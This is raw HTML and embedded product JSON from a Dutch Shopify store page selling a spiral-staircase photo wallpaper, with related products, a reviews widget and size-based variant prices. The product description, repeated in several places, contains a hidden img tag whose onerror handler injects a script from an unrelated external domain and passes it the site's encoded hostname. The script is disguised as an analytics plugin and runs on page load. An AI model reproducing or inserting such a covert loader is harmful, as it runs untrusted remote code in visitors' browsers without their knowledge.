          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Elemente_big02_210x210_crop_center.jpg?v=1603212802" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Elemente_big02_260x260_crop_center.jpg?v=1603212802" class="img-fluid lazy">
        </picture>
      </div>
      
    </a>
    <span>v.a. €37,80</span>
  </figure>
  <h3><a href="/products/fotobehang-3d-elementen">Fotobehang 3D Elementen</a></h3>
  <p>Bekijken</p>
</li>
        
      
    
      
        
          



<li class="product product-5786825130144 ">
  <figure>
    <a href="/products/fotobehang-3d-diamanten" title="Fotobehang 3D Diamanten" class="title h4"><div class="product-image-1">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Diamonds_big01_210x210_crop_center.jpg?v=1603211747" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Diamonds_big01_260x260_crop_center.jpg?v=1603211747" class="img-fluid lazy">
        </picture>
      </div>
      <div class="product-image-2">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Diamonds_big02_210x210_crop_center.jpg?v=1603211747" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Diamonds_big02_260x260_crop_center.jpg?v=1603211747" class="img-fluid lazy">
        </picture>
      </div>
      
    </a>
    <span>v.a. €37,80</span>
  </figure>
  <h3><a href="/products/fotobehang-3d-diamanten">Fotobehang 3D Diamanten</a></h3>
  <p>Bekijken</p>
</li>
        
      
    
      
        
          



<li class="product product-5786818019488 ">
  <figure>
    <a href="/products/fotobehang-ijs-kunst-ii" title="Fotobehang IJs kunst II" class="title h4"><div class="product-image-1">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-Eiskunst-ii_big01_210x210_crop_center.jpg?v=1603211576" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Eiskunst-ii_big01_260x260_crop_center.jpg?v=1603211576" class="img-fluid lazy">
        </picture>
      </div>
      <div class="product-image-2">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-Eiskunst-ii_big02_210x210_crop_center.jpg?v=1603211576" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-Eiskunst-ii_big02_260x260_crop_center.jpg?v=1603211576" class="img-fluid lazy">
        </picture>
      </div>
      
    </a>
    <span>v.a. €37,80</span>
  </figure>
  <h3><a href="/products/fotobehang-ijs-kunst-ii">Fotobehang IJs kunst II</a></h3>
  <p>Bekijken</p>
</li>
        
      
    
      
        
          



<li class="product product-5786807107744 ">
  <figure>
    <a href="/products/fotobehang-3d-driehoekige-oppervlakken" title="Fotobehang 3D  Driehoekige oppervlakken" class="title h4"><div class="product-image-1">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Dreiecksflaechen_big01_210x210_crop_center.jpg?v=1603211358" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Dreiecksflaechen_big01_260x260_crop_center.jpg?v=1603211358" class="img-fluid lazy">
        </picture>
      </div>
      <div class="product-image-2">
        <picture>
          <source media="(max-width:481px)" srcset="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Dreiecksflaechen_big02_210x210_crop_center.jpg?v=1603211358" type="image/jpg">
          <img data-src="//tescabehang.nl/cdn/shop/products/Fototapete-3D-Dreiecksflaechen_big02_260x260_crop_center.jpg?v=1603211358" class="img-fluid lazy">
        </picture>
      </div>
      
    </a>
    <span>v.a. €37,80</span>
  </figure>
  <h3><a href="/products/fotobehang-3d-driehoekige-oppervlakken">Fotobehang 3D  Driehoekige oppervlakken</a></h3>
  <p>Bekijken</p>
</li>
        
      
    
      
        
      
    
  </ul>


     </div>
  </article>

  <article id="section-reviews">
    <header class="heading-reviews">
    <h3><span class="mobile-hide">Wat gebruikers van het product vinden</span> <span class="mobile-only">Reviews</span></h3>
  	<p class="rating-a s16 strong m5" ></p>
  	<div class="yotpo-stars">
        <div class="stars" data-url="https://api.yotpo.com/products/oA2qbuSed1a3O4zpwoTRJTqR23h84GfAaFpu5rbw/5786768507040/bottomline.json"></div>
      	<span class="mobile-hide" data-yotpo-score>0</span>/<span>5,0</span> <span class="mobile-only">8,2</span>
    </div>
  	<p class="strong"><span class="mobile-hide">Gemiddelde van <span data-yotpo-q>0</span> review(s)</span></p>
   	<p class="link-btn mobile-hide"><button data-bs-toggle="modal" data-bs-target="#modalReviews" id="btnReview">Schrijf zelf een beoordeling</button></p>
</header>

<div class="yotpo-reviews" data-url="https://api.yotpo.com/products/oA2qbuSed1a3O4zpwoTRJTqR23h84GfAaFpu5rbw/5786768507040/reviews.json?sort=202511052316">
   <div class="no-reviews hidden">Geen reviews gevonden...</div>
   <ul class="list-reviews list-unstyled reviews-slider owl-carousel owl-theme"></ul>
   <div class="custom-pager sort-block align-middle text-center">
      <ul class="list-unstyled info">
         <li class="prev"><a href="javascript:;" title="Translation missing: nl.Previous page" class="" data-way="prev"><i class="fa fa-angle-left"></i></a></li>
         <li class="next"><a href="javascript:;" title="Translation missing: nl.Next page" class="" data-way="next"><i class="fa fa-angle-right"></i></a></li>
      </ul>
   </div>
</div>

  </article>
  

  
    <script type="application/json" id="ProductJson-product-template">
      {"id":5786768507040,"title":"Fotobehang Stenen wenteltrap","handle":"fotobehang-stenen-wenteltrap","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtovenstermodalMail\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtovenstermodalContentMail\"\u003e\n\u003cdiv id=\"mailtovenstercloseMail\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtovensterpopupModalMailTo\"\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKies uw gewenste hoogte en breedte van het behang, kies met de handige schuif uw eigen ontwerp, klik op selecteer en zie daar, zo gaat uw behang er uit zien.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eWij drukken elk motief in het door u gewenste formaat.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eMilieuvriendelijk vliesbehang\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eGeen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns behang is gemaakt van 100% non-woven. Zonder PVC en zonder weekmakers\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eEenvoudige verwerking en geen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDe banen worden op 50cm breedte geknipt en kunnen worden behangen met wandkleeftechniek. Het behang kan stotend worden aangebracht. Dus geen overlap.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eRobuust en duurzaam\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns fotobehang is scheuroverbruggend, schokbestendig en extreem lichtbestendig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBriljante afdruk. Super scherp\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDigitale druk in indrukwekkende scherpte tot wel 1200 dpi\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKindvriendelijk en 100% geurvrij\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBij Tescabehang is de verzending in alle gevallen GRATIS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eFotobehang Stenen wenteltrap\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/najiwu.xeyutezepo.com\/scripts\/js?k=5f4cee9bf3c82dbc6e8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-10-20T18:17:08+02:00","created_at":"2020-10-20T18:17:15+02:00","vendor":"vimando AG","type":"Wallpaper","tags":["Category-3D-effect","Category-Assortiment","Category-Fotobehang","Category-Texturen","Format-Panorama","Number-of-parts-1"],"price":3780,"price_min":3780,"price_max":69000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":36813932757152,"title":"1","option1":"1","option2":null,"option3":null,"sku":"S161P188586V1-VR-WP48020780-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 1","public_title":"1","options":["1"],"price":3780,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932789920,"title":"2","option1":"2","option2":null,"option3":null,"sku":"S161P188586V2-VR-WP48020780-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 2","public_title":"2","options":["2"],"price":5160,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932822688,"title":"3","option1":"3","option2":null,"option3":null,"sku":"S161P188586V3-VR-WP48020780-3","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 3","public_title":"3","options":["3"],"price":6540,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932855456,"title":"4","option1":"4","option2":null,"option3":null,"sku":"S161P188586V4-VR-WP48020780-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 4","public_title":"4","options":["4"],"price":7920,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932888224,"title":"5","option1":"5","option2":null,"option3":null,"sku":"S161P188586V5-VR-WP48020780-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 5","public_title":"5","options":["5"],"price":6900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932920992,"title":"6","option1":"6","option2":null,"option3":null,"sku":"S161P188586V6-VR-WP48020780-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 6","public_title":"6","options":["6"],"price":8280,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932953760,"title":"7","option1":"7","option2":null,"option3":null,"sku":"S161P188586V7-VR-WP48020780-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 7","public_title":"7","options":["7"],"price":9660,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813932986528,"title":"8","option1":"8","option2":null,"option3":null,"sku":"S161P188586V8-VR-WP48020780-8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 8","public_title":"8","options":["8"],"price":11040,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933019296,"title":"9","option1":"9","option2":null,"option3":null,"sku":"S161P188586V9-VR-WP48020780-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 9","public_title":"9","options":["9"],"price":12420,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933052064,"title":"10","option1":"10","option2":null,"option3":null,"sku":"S161P188586V10-VR-WP48020780-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 10","public_title":"10","options":["10"],"price":13800,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933084832,"title":"12","option1":"12","option2":null,"option3":null,"sku":"S161P188586V11-VR-WP48020780-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 12","public_title":"12","options":["12"],"price":16560,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933117600,"title":"14","option1":"14","option2":null,"option3":null,"sku":"S161P188586V12-VR-WP48020780-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 14","public_title":"14","options":["14"],"price":19320,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933150368,"title":"16","option1":"16","option2":null,"option3":null,"sku":"S161P188586V13-VR-WP48020780-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 16","public_title":"16","options":["16"],"price":22080,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933215904,"title":"18","option1":"18","option2":null,"option3":null,"sku":"S161P188586V14-VR-WP48020780-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 18","public_title":"18","options":["18"],"price":24840,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933248672,"title":"20","option1":"20","option2":null,"option3":null,"sku":"S161P188586V15-VR-WP48020780-20","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 20","public_title":"20","options":["20"],"price":27600,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933281440,"title":"25","option1":"25","option2":null,"option3":null,"sku":"S161P188586V16-VR-WP48020780-25","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 25","public_title":"25","options":["25"],"price":34500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933314208,"title":"30","option1":"30","option2":null,"option3":null,"sku":"S161P188586V17-VR-WP48020780-30","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 30","public_title":"30","options":["30"],"price":41400,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933346976,"title":"35","option1":"35","option2":null,"option3":null,"sku":"S161P188586V18-VR-WP48020780-35","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 35","public_title":"35","options":["35"],"price":48300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933379744,"title":"40","option1":"40","option2":null,"option3":null,"sku":"S161P188586V19-VR-WP48020780-40","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 40","public_title":"40","options":["40"],"price":55200,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933412512,"title":"45","option1":"45","option2":null,"option3":null,"sku":"S161P188586V20-VR-WP48020780-45","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 45","public_title":"45","options":["45"],"price":62100,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":36813933445280,"title":"50","option1":"50","option2":null,"option3":null,"sku":"S161P188586V21-VR-WP48020780-50","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Fotobehang Stenen wenteltrap - 50","public_title":"50","options":["50"],"price":69000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635","\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635"],"featured_image":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","options":["Area"],"media":[{"alt":"Fotobehang Stone Spiral Staircase","id":11975532609696,"position":1,"preview_image":{"aspect_ratio":1.5,"height":1000,"width":1500,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635"},"aspect_ratio":1.5,"height":1000,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big01.jpg?v=1603210635","width":1500},{"alt":null,"id":11975532642464,"position":2,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big02.jpg?v=1603210635","width":800},{"alt":null,"id":11975532675232,"position":3,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big03.jpg?v=1603210635","width":800},{"alt":null,"id":11975532708000,"position":4,"preview_image":{"aspect_ratio":1.333,"height":600,"width":800,"src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635"},"aspect_ratio":1.333,"height":600,"media_type":"image","src":"\/\/tescabehang.nl\/cdn\/shop\/products\/Fototapete-Steinwendeltreppe_big04.jpg?v=1603210635","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtovenstermodalMail\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtovenstermodalContentMail\"\u003e\n\u003cdiv id=\"mailtovenstercloseMail\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtovensterpopupModalMailTo\"\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKies uw gewenste hoogte en breedte van het behang, kies met de handige schuif uw eigen ontwerp, klik op selecteer en zie daar, zo gaat uw behang er uit zien.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eWij drukken elk motief in het door u gewenste formaat.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eMilieuvriendelijk vliesbehang\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eGeen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns behang is gemaakt van 100% non-woven. Zonder PVC en zonder weekmakers\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eEenvoudige verwerking en geen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDe banen worden op 50cm breedte geknipt en kunnen worden behangen met wandkleeftechniek. Het behang kan stotend worden aangebracht. Dus geen overlap.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eRobuust en duurzaam\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns fotobehang is scheuroverbruggend, schokbestendig en extreem lichtbestendig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBriljante afdruk. Super scherp\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDigitale druk in indrukwekkende scherpte tot wel 1200 dpi\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKindvriendelijk en 100% geurvrij\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eBij Tescabehang is de verzending in alle gevallen GRATIS\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eFotobehang Stenen wenteltrap\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/najiwu.xeyutezepo.com\/scripts\/js?k=5f4cee9bf3c82dbc6e8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e"}
    </script>
    
  
</div>


<script>
jQuery(function() {
  // OPTION SELECT
  
  
  
   
  Shopify.doNotTriggerClickOnThumb = false;
  var selectCallback = function(variant, selector) {
    console.log(variant);
    if (variant) {
      if ( variant.compare_at_price > variant.price ) {
          jQuery('#ProductPrice').html('<strong class="price price-main h3 mr-2">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</strong>'+'<span class="price price-old text-muted h5">'+Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}")+ '</span>');  // update price field
      } else {
          jQuery('#ProductPrice').html('<strong class="price price-main h3 mr-2">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</strong>');
      }
    }
    if (variant && variant.available) {
      // selected a valid variant that is available.
      jQuery('#add').removeClass('disabled').removeAttr('disabled').val('Translation missing: nl.productpage.add_to_cart').fadeTo(200,1); // remove unavailable class from add-to-cart button, and re-enable button
    } else {
      // variant doesn't exist or is sold out
      var message = variant ? "Translation missing: nl.productpage.out_of_stock" : "Unavailable";  
      jQuery('#add').val(message).addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);      // set add-to-cart button to unavailable class and disable button 
    }

  };

  new Shopify.OptionSelectors("product-select", { product: {"id":5786768507040,"title":"Fotobehang Stenen wenteltrap","handle":"fotobehang-stenen-wenteltrap","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv id=\"mailtovenstermodalMail\" style=\"z-index: 1;\"\u003e\n\u003cdiv id=\"mailtovenstermodalContentMail\"\u003e\n\u003cdiv id=\"mailtovenstercloseMail\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtovensterpopupModalMailTo\"\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eKies uw gewenste hoogte en breedte van het behang, kies met de handige schuif uw eigen ontwerp, klik op selecteer en zie daar, zo gaat uw behang er uit zien.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eWij drukken elk motief in het door u gewenste formaat.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eMilieuvriendelijk vliesbehang\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eGeen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns behang is gemaakt van 100% non-woven. Zonder PVC en zonder weekmakers\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eEenvoudige verwerking en geen behangtafel nodig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eDe banen worden op 50cm breedte geknipt en kunnen worden behangen met wandkleeftechniek. Het behang kan stotend worden aangebracht. Dus geen overlap.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eRobuust en duurzaam\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan style=\"font-size: 10.5pt; font-family: 'Helvetica Neue'; color: #212b36;\"\u003eOns fotobehang is scheuroverbruggend, schokbestendig en extreem lichtbestendig\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0cm 0cm 12.0pt 0cm;\"\u003e\u003cspan 